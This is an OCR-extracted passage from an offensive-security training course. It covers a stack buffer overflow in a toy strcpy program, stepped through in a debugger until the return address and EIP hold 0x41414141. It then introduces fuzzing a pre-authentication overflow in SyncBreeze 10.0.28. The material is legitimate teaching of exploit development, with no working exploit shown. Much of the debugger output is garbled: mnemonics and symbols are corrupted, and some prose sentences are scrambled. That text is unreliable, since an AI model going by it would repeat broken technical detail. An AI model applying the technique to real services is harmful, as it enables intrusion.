A<br>EBX<br><b>ESP</b><br>EBP<br>C<br>p<br>EROPT<br>D<br>00 | - 000<br>ø<br>$\frac{1}{\Theta}$<br>ø<br>ø<br>ø<br>ø                                            | Registers (FPU)<br>EAX 0065FE70<br>0065FE60<br>0065FEB8<br>ESI 001B0E38<br>EDI 0000000D<br>GS 0000 NULL | ECX <b>7645736A</b> msvcrt.7645736A<br>EDX <b>001B1430</b><br>EIP 004015AA strcpy.004015AA<br>ES 0023 32bit 0(FFFFFFFF)<br>CS 0018 32bit 0(FFFFFFFFF)<br>SS 0023 32bit 0(FFFFFFFFF)<br>DS 0023 32bit 0(FFFFFFFF)<br>FS 0038 32bit 3C9000(FFF)<br>LastErr ERROR_SUCCESS (000,0000) |                |        |                    |
| 004015AF<br>$\ddot{\phantom{1}}$<br>004015B4<br>င့်ဒွ<br>t,<br>004015B5<br>004015B6<br>90<br>004015B7<br>9ā<br>004015B8<br>66<br>004026DC= <jmp.&msvert.strepy></jmp.&msvert.strepy>                                                                            |                                                                                                    | MOU EAX, 0<br>LEAVE<br><b>NOP</b><br>NOP<br>DB 66                                                                                                    |                                                                                      |                                                                                                    |              | CHAR $\rightarrow$ $\rightarrow$                  |                                                             | ST0 empty g<br>ST1 empty g<br>ST2 empty<br>ST3 empty<br>ST4 empty<br>STS empty g<br>ST6 empty g | empty g<br>o<br>9                                                                                       | EFL 00000206 (NO,NB,NE,A,NS,PL,GE,G)                                                                                                    |                |        |                    |
| Address   Hex dump                                                                                                    |                                                                                                    | ASCII                                                                                                    |                                                                                      |                                                                                                    |              |                                                   | 0065FE64<br>0065FE6C<br>0065FE70<br>0065FE74                | 00000000                                                                                        | 00000018 1                                                                                              | <mark>006551600</mark> 0065FE70 p∎e.  dest = 0065FE70<br>0065FE64  001B0EA0 à0+. ↓src = "AAAAAAAAAAAAA"<br>0040116A j4@. RETURN to stropy.0040116A                                                                                                    |                |        |                    |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 361

Penetration Testing with Kali Linux 2.0



and the address of the 64-byte buffer variable where these characters will be copied (*dest = 0065FE70*).

We can now step into the *strcpy* call (with *Debug* > *Step into* or &). Notice that the addresses in the upper-left assembly instruction window have changed because we are now inside the *strcpy* function. This is noted by the highlighted address (0x76485E90) shown in Figure 195:

### *Figure 195: Stack layout before strcpy execution*

Now, we can double-click on the *strcpy* destination address (0x0065FE70) in the stack pane to better monitor the memory write operations occurring at that address. This address is highlighted in Figure 196 as noted by the red arrow:

#### *Figure 196: Monitoring the memory write operations*

As shown in Figure 197, this changes the view of the stack pane slightly. Now, we see relative (positive and negative) offsets in the left-hand column instead of real addresses:



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 362

Penetration Testing with Kali Linux 2.0

|   | OFFENSIVE                                                                                  |                                                                                                    |                                                           |                                                                                                    |
|---|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | <b>SGGUNIN</b>                                                                             |                                                                                                    |                                                           |                                                                                                    |
|   | www.offansive-security.com                                                                 |                                                                                                    |                                                           |                                                                                                    |
| ́ | $$-14$<br>$$ -10$<br>$$-C$<br>$$ -8$                                                       | 004015AF<br>0065FE70 p≡e.<br>00780EA0<br><b>FFFFFFFFF</b>                                                     | »80.<br>áйx.                                              | <b>CALL to stropy</b> from stropy.004015AA<br>$dest = 0065FE70$<br>$LSTC = "AAAAAAAAAAAA''$          |
|   | $$-4$<br>≔≕>                                                                               | $00000018$ $\dots$                                                                                            |                                                           | 0040116A j4@. RETURN to stropy.0040116A from <jmp.&msvort.__getmainargs></jmp.&msvort.__getmainargs> |
|   | $$+4$<br>$$+8$<br>$$+C$<br>$$+10$<br>$$+14$                                                | 00000000<br>00000000<br>40000060                                                                              | .<br>.<br>$\cdot$ $\circ$                                 | 0040168F A_0. RETURN to stropy.0040168F from stropy.004015C0<br>004016A0 å_@. strcpy.004016A0        |
|   | $$+18$<br>$$+1C$<br>\$+20<br>$$+24$<br>$$+28$                                              | <b>ŗ</b> 0065FE98 ÿ≡e.<br>00000000<br>00000000<br><b>≒</b> 0065FF80 ၄ e.                                      | $\cdots$<br>1.1.1                                         | 77C7C2A6 erlbw RETURN to ntdll.77C7C2A6 from ntdll.77C7C2C0                                          |
|   | \$+2C<br>\$+30<br>$$+34$<br>\$+38<br>\$+3C<br>\$+40<br>$$+44$                              | 00000000<br>0000000D<br>00000000<br>00780DE0 $\alpha, \kappa$ .<br>00000000                                   | $\cdots$<br><br>1.1.1<br>.                                | 004016FB J_0. RETURN to stropy.004016FB from stropy.00401680<br>004016A0 å_@. strcpy.004016A0        |
|   | $$+48$<br>\$+4C<br>\$+50<br>$$+54$<br>$$+58$<br>\$+50<br>\$+60<br>\$+64<br>\$+68<br>$$+60$ | 0065FF80 Ç e.<br>00000002<br>00780E38<br>007813D0<br>00000000<br>00000000<br>00000000<br>00000000<br>00000000 | e.<br>8∦х.<br>$^{\pm}$ !! $\%$ .<br>.<br>.<br>.<br>.<br>. | 004013E3 π‼0. RETURN to stropy.004013E3 from stropy.00401570                                         |

*Figure 197: Stack layout with relative offsets before strcpy execution* 

Let's take a closer look at this stack window. First, note that offset zero, now highlighted and noted with an arrow indicator (==>), is address 0x0065FE70. This is the beginning of the destination buffer where our

input string of A's will ultimately be copied. Since we defined a 64-byte buffer in our program (buffer[64]), our buffer extends from offset 0 to offset +40, including the null terminator for our character array.

Notice that there are what appear to be return addresses in this buffer (offsets +C, +1C, and +2C) as well as various other oddities. Since we did not initialize, or clear, our buffer when we defined it, that space is filled with residual data, which the debugger attempts to interpret. When the time comes to copy our array of A's to the buffer, this residual data will be overwritten.

Next, notice the return address 0x004015AF at the top of the stack. This is the address we will return to when the *strcpy* has completed and correlates to the *MOV EAX,0* instruction shown in Figure 194. This is the instruction immediately following the *CALL <JMP.&msvcrt.strcpy>* instruction that brought us here, and that CALL instruction pushed this address on the stack automatically for us.

At this point, we can let the execution continue to the end of the *strcpy* function with *Debug* > *Execute till* 

*return* or  $C_{+}$   $\left($  . This will allow us to see the result of the *strcpy* function:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 363

### *Figure 198: Stack layout with relative offsets after strcpy execution*

In Figure 198, *strcpy* has copied the twelve "A" characters to the stack (into the buffer) and we are clearly within the 64-byte buffer limit imposed by the declared local *buffer* variable size. Before proceeding, make a mental note of the address (004013E3) located at offset 0x4C (Figure 198) from the *buffer* variable. This is the *main* function return address, the address of the instruction we will return to once the *main* function has completed its execution. We will see this in action in a moment.

Now that the *strcpy* function has completed its execution and all data has been copied into the destination buffer, it's time to return the execution to *main* through the RETN assembly instruction shown in Figure 199.

### *Figure 199: Returning from strcpy to main*

This RETN instruction "pops" the value at the top of the stack (0x004015AF, relative offset -0x14 in Figure 199) into the EIP register, instructing the CPU to execute the code at that location next.

If we single-step through this RETN instruction (with *Debug* > *Step into* or &), we arrive back at the *main*  function address 0x004015AF, as expected, since this is the next address after the *strcpy* call.

| ZAA RUHUA<br>www.offensive-security.com                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $s - 14$<br>́<br>\$-10<br>$$-C$<br>à<br>\$-                                                                                                    | 004015HF<br>0065FE70<br>pme.<br>00780EA0<br>áØх.<br>FFFFFFFF                                                                                                    | cpy.004015AF from <jmp.&msvcrt.strcpy><br/>"AAAAAAAAAAAA"<br/>ASCII<br/>"AAAAAAAAAAAA"<br/>ASCII</jmp.&msvcrt.strcpy>                                                                                                    |
| 4<br>$$+4$<br>$+8$<br>\$                                                                                                    | AAAA<br>41414141<br>AAAA<br>41414141<br>41414141<br>AAAA                                                                                                    | 00401600                                                                                                    |
| \$+10<br>$5 + 14$<br>$$+18$<br>$$+1C$                                                                                                    | 004016A0<br>å∍@.<br>٠<br>40000060<br>. . @<br>0065FE98<br>ÿ∎e.<br>77C7C2A6<br>वे⊤⊩⊌                                                                                   | stropy.004016A0<br>RETURN to ntdll.77C7C2A6 from ntdll.77C7C2C0                                                                                                    |
| \$+20<br>$$+24$<br>$$+28$<br>\$+2C                                                                                                    | 00000000<br>00000000<br>.<br>0065FF80<br>Ç<br>e.<br>004016FB<br>$J = 0$ .                                                                                             | RETURN to stropy.004016FB from stropy.00401680                                                                                                    |
| \$+30<br>\$+34<br>\$+38<br>\$+30                                                                                                    | 004016A0<br>å∍@.<br>00000000<br>00000000<br>00000000                                                                                                    | stropy.004016A0                                                                                                    |
| \$+40<br>\$+44<br>$+48$<br>\$<br>$+4C$<br>\$                                                                                                    | 00780DE0<br><b>ЙЙМА</b><br>.<br>ugbSFF80<br>Ģ.<br>e.<br>004013E3<br>Ф.<br>$\mathbb{I}$                                                                                | <b>RETURN</b><br>to stropy.004013E3 from stropy.00401570                                                                                                    |
| 口冰回<br>K                                                                                                    | $44 \times F$<br>31<br>ш<br>₩<br>$\rightarrow$                                                                                                    | $\mathbf{p}$<br>k<br>b<br>emtwh<br>$\mathbf{C}$<br>z<br>$\Gamma$<br>Code auditor and software assessment specialist i<br>$\mathbf{s}$                                                                                                    |
| 76485F6A<br>66:8917<br>8B4424 08<br>76485F6D<br>76485F71<br>76485F75<br>76485F77<br>76485F77<br>76485F77<br>C647 02 00<br>5F<br>ČЗ<br>66:8917<br>8B4424 08<br>76485F7E<br>5F<br>C <sub>3</sub><br>8817 | MOV WORD PTR DS:[EDI],DX<br>MOV EAX,DWORD PTR SS:[ESP+<br>MOV BYTE PTR DS:[EDI+2],0<br>POP EDI<br>MOV WORD PTR DS:[EDI],DX<br>MOV EAX,DWORD PTR SS:[ESP+8]<br>POP EDI | Registers (FPU)<br>₹<br>́<br>-81<br>EAX 0065FE70 ASCII "AAAAAAAAAAAAA"<br>ECX 00640E00<br>ECX 00080E00<br>EEX 00000002<br>0065FE50<br>EGB<br>0065FEB8<br><b>FRP</b><br>00B40E38<br>ESI<br>00000000<br>FNT.                                                                                                    |
| 76485F7F<br>76485F80<br>76485F82<br>76485F86<br>8B4424 08<br><b>SF</b><br>76485F87<br>76485F88<br>76485F89<br>88<br>Return to 004015AF (stropy.004015AF)                                               | MOV BYTE PTR DS:[EDI],DL<br>MOV EAX,DWORD PTR SS:[ESP+8]<br>POP EDI<br><b>INT3</b><br>INT <sub>3</sub>                                                                | EIP<br>76485F87 nsvcrt.76485F87<br>ES 0023 32bit<br>CS 001B 32bit<br>SS 0023 32bit<br>DS 0023 32bit<br>FS 003B 32bit<br>GS 0000 NULL<br>32bit 0(FFFFFFFF)<br>32bit 0(FFFFFFFFF)<br>32bit 0(FFFFFFFFF)<br>32bit 0(FFFFFFFFF)<br>32bit 314000(FFF)<br>- 0<br>$\mathsf{P}$<br>ø<br>1<br>s é<br>T é                                                                |
| Address Hex dump<br>00403000 0A 00 00 00                                                                                                    | ASCII<br>$\ldots$ $\mathbb{Z}$ <sup>'</sup> $\theta$ ,<br>ВØ<br>40<br>00<br>27                                                                                        | 004015AF »S@. RETURN to stropy.004015AF from <jmp.&msvort.stropy><br/>0065FE70 р∎с. ASCII ™AAAAAAAAAAA™<br/>00840EA0 ай¦. ASCII ™AAAAAAAAAAAA™<br/><math>\$-14</math><br/><math display="block">5 - 10</math><br/> <math>5 - 0</math><br/> <math>5 - 0</math><br/> <math>5 - 4</math><br/>,≕&gt;<br/>41414141 AAAA<br/><math>3 + 4</math></jmp.&msvort.stropy> |
|                                                                                                    |                                                                                                    | $5+6$<br>$5+0$<br>$5+10$<br>41414141 AAAA<br>00401600 @. stropy.00401600<br>004016A0 a.@. stropy.004016A0                                                                                                    |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 364

At this point, we have reached the *main* function epilogue. the *main* function itself.

The *main* function will simply return

The next instruction, LEAVE,

**OFFENSL** 

*buffer* local variable) onto the top of the stack. Then, the RETN assembly instruction (Figure 201) pops the main function return address from the top of the stack and executes the code there.

puts the return address at offset 0x4C (from the beginning of our



www.offansiva.saamfiv.eom

lemtwhcPkbzr...s ास  $44 \times$ ш 세상 표현 세  $\mathbf{R}$ ነ ሺኒ RSCII "Error - You must supply cpv.00404024 .004015AR stErr **ERROR SUCCESS** (NO, NB, E, BE, NS, PE, GE, LE) Address He **LASCTT** ASCII "AAA stropy.00401600<br>stropy.004016A0 RETURN to ntdll.77C7C2A6 from ntdll.77C7C2C0 RETURN to stropy.004016FB from stropy.0040168<br>stropy.004016A0 RETURN to stropy.004013E3 from stropy.0040157

*Figure 200: Returning from strcpy to the main function* The next instruction, *MOV EAX,0* is the equivalent of the *return 0;* in our original source code and

sends the exit status 0 to the operating system.

309

308

the execution to the very first piece of code created by the compiler that initially set up and called

308 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Function\_prologue#Epilogue <sup>309</sup> (c9x.me), https://c9x.me/x86/html/file\_module\_x86\_id\_154.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 365

Penetration Testing with Kali Linux 2.0

| H(H)                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| www.offensive-security.com                                                                                                    |                                                                                                    |                                                                                                    |
| $\rightarrow$ 38 $\blacksquare$ RT<br>$\mathbf{44} \times$                                                                                                    | p<br>k<br>w<br>$\mathbf{z}$<br>e<br>h<br>b                                                                                              | <b>Immunity: Consulting Services Manager</b>                                                                                                    |
| 00401584<br>70424 244040∥<br>RD PTR SS:[ESP] stropy.00404024<br>0040158B<br>E8 5C110000<br><jmp.&msvcrt.puts><br/>00401590<br/>B8 01000000<br/>MOV EAX 1<br/>00401595<br/>EB 1D<br/>stropy.004015B4<br/>00401597<br/>EAX, DWORD PTR SS: [EBP+C]<br/>8B45 0C<br/>0040159A<br/>83C0 04<br/>EAX, 4<br/>0040159D<br/>8B00<br/>EAX DWORD PTR<br/><b>DS: (EAX)</b><br/>0040159F<br/>894424 04<br/>+4] EAX<br/>004015A3<br/>8D4424 10<br/>3: [ESP+10]<br/>004015A7<br/>890424<br/>RD PTR SS:[ESP] EAX<br/>E8 2D110000<br/><jmp.&msvert.strepy><br/><b>B8 00000000</b><br/>004015AF<br/>004015B4<br/>MOV EAX, 0<br/>LEAVE<br/>C9<br/>004015B5<sup>L</sup>.<br/>C3</jmp.&msvert.strepy></jmp.&msvcrt.puts> | ASCII<br>"Error - You must supply<br>Lputs<br><b>Listropy</b>                                                                           | Registers (FPU)<br>EAX 00000000<br>ECX 009E0EB0<br>EDX ABABAB00<br>EBX 00000002<br>ESP<br>0065FEB0<br>0065FF80<br>EBP<br>ESI 009E0E38<br>EDI 0000000D<br>EIP 004015B5 strcpy.004015B5<br>0023<br>32hit<br>ES<br>CS<br>001B<br>32bit 0(FFFFFFFF<br>32bit Ø(FFFFFFFF<br>0023<br>Й<br>SS |
| 90<br>90<br>66<br>004015B6<br><b>NOP</b><br>004015B7<br>NOP<br>004015B8<br>DB 66<br>Return to 004013E3 (stropy.004013E3)                                                                                                    | $\checkmark$<br>CHAR 'f'                                                                                                    | 0023 32bit 0(FFFFFFFFF<br>ns<br>FS 003B 32bit 3B2000(FFF)<br>$\frac{S}{T}$<br>ø<br>Ø<br>GS 0000 NULL                                                                                                    |
|                                                                                                    |                                                                                                    | 000<br>LastErr ERROR_SUCCESS (00000000)<br>EFL 00000246 (NO, NB, E, BE, NS, PE, GE, LE)                                                                                                    |
| <b>ASCII</b><br>Address   Hex dump<br>$\ldots$ $\mathbb{H}^{\bullet}$ e.<br>00403000 0A 00<br>00<br>00 B0<br>40 00<br>-27<br>00403008 FF<br>FF<br>FF<br>FF<br>FF FF<br>00403010 FF 00 00 00 02 00 00 00<br>$\ldots$ e                                                                                                    | $5 + 40$<br>$5 + 59$<br>$5 + 59$<br>$5 + 59$<br>$5 + 59$<br>$5 + 59$<br>00000002 0<br>009E0E38<br>8.AR.<br>009E13D0 # !! A.<br>аааааааа | 004013E3  THO   RETURN to stropy.004013E3 from stropy.00401570                                                                                                    |

*Figure 201: Returning from main to the parent function* 

We must linger at this point a while longer to understand the bigger picture. When *strcpy* copied the input string (12 bytes) from the command line argument to the stack *buffer* variable, it started to write at address 0x0065FE70 and onwards. In this case, there are no boundary checks on the size of the copy in our C

code, therefore if we pass a longer string as an input to our program, enough data will be written to the stack and eventually we should be able to overwrite the return address of the *main* parent function located at offset 0x4C from the *buffer* variable. This means that if the return address overwrite is performed correctly, the instruction pointer will end up under our control as it will contain some of our argument data when the *main* function returns to the parent.

## *10.2.4 Overflowing the Buffer*

In the previous example, we only wrote 12 bytes out of the available 64 bytes so the program ran and exited cleanly as expected. However, the offset between the *buffer* address (0x0065FE70) and the *main*  function return address is 76 (0x4c in hex) bytes, so if we supply 80 "A"'s as an argument, they should all be copied onto the stack and write past the bounds of the assigned *buffer* into the target return address as illustrated in Figure 202.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 366

### *Figure 202: Illustration of buffer overflow*

To do this, we can reopen the application with *File* > *Open* and enter 80 A's for the *Argument*. After placing a breakpoint on the *strcpy* function and continuing the execution till return, we end up with a stack layout like the one shown in Figure 203.

*Figure 203: The return address of the main parent function is overwritten on the stack* If we continue the execution and proceed to the RETN instruction in the *main* function, the

overwritten return address will be popped into EIP.



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 367

*Figure 204: The main function returns into the 0x41414141 invalid address* 

At this point, the CPU tries to read the next instruction from 0x41414141. Since this is not a valid address in the process memory space, the CPU triggers an access violation, crashing the application.

### *Figure 205: EIP overwrite*

Once again, it's important to keep in mind that the EIP register is used by the CPU to direct code execution at the assembly level. Therefore, obtaining reliable control of EIP would allow us to execute any assembly code we want and eventually shellcode to obtain a reverse shell in the context of the vulnerable application. We will follow this through to completion in a later module.

## *10.2.5 Exercises*

- 1. Repeat the steps shown in this section to see the 12 A's copied onto the stack.
- 2. Supply at least 80 A's and verify that EIP after the *strcpy* will contain the value 41414141.

# 10.3 Wrapping Up

In this module, we presented the principles behind a *buffer overflow*, which is a type of memory corruption vulnerability. We reviewed how program memory is used, how a buffer overflow occurs,



and how the overflow can be used to control the execution flow of an application. This provided a good understanding of the conditions that make this attack possible and will help us in later modules as we develop an exploit to take advantage of this type of vulnerability.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 369

Penetration Testing with Kali Linux 2.0



# 11. WindowsBufferOverflows

In this module, we will demonstrate how to discover and exploit a vulnerability in the SyncBreeze

310

Although we are examining a known vulnerability, we will walk through the steps

application.

required to "discover it" and will not rely on previous research for this application. This will essentially replicate the process of discovering and exploiting a remote buffer overflow.

This process requires several steps. First, we must discover a vulnerability in the code (without access to the source). Then, we have to create our input in such a way that we gain control of critical CPU registers. Finally, we need to manipulate memory to gain reliable remote code execution.

# 11.1 Discovering the Vulnerability

Generally speaking, there are three primary techniques for identifying flaws in applications. Source code review is likely the easiest if it is available. If it is not, we can use reverse engineering techniques or fuzzing to find vulnerabilities. In this module, we will focus on fuzzing.

The goal of fuzzing is to provide the target application with input that is not handled correctly, resulting in an application crash. In its most basic form, this input is programmatically generated to be malformed. If a crash occurs as the result of processing malformed input data, it may indicate the presence of a potentially exploitable vulnerability, such as a buffer overflow.

There are many different categories of fuzzing tools and techniques that we can employ based on our particular needs. A fuzzer is considered generation-based if it creates malformed application inputs from scratch, following things like file format or network protocol specifications. A mutation- based fuzzer changes existing inputs by using techniques like bit-flipping to create a malformed variant of the original input.

Generally speaking, a fuzzer that is aware of the application input format can be classified as a

311

## *11.1.1 Fuzzing the HTTP Protocol*

Let's take a look at our vulnerable application to demonstrate the fuzzing and exploit development processes. In 2017, a buffer overflow vulnerability was discovered in the login mechanism of SyncBreeze version 10.0.28. Specifically, the username field of the HTTP POST login request could be used to crash the application. Since working credentials are not required to trigger the vulnerability, it is considered a pre-authentication buffer overflow, a terrific opportunity for us as penetration testers.

We'll begin by starting the SyncBreeze service on our Windows 10 client machine. This can be done by launching the Services console, *services.msc*, right clicking on SyncBreeze and selecting *Start*.

310 (Flexense, 2019), http://www.syncbreeze.com/ 311 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Fuzzing

smart fuzzer.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 370



